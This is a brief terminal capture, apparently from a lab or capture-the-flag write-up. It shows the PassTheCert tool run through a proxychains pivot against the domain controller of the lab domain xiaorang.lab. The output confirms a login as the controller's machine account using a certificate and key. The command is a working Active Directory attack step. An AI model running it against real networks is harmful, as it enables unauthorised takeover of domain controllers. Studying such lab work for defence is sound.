 ┌──(root㉿kali)-[~/wangding/PassTheCert/Python]
└─# proxychains python3 passthecert.py -action whoami -crt user.crt -key user.key -domain xiaorang.lab -dc-ip 172.22.15.13
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.15.13:636  ...  OK
[*] You are logged in as: XIAORANG\XR-DC01$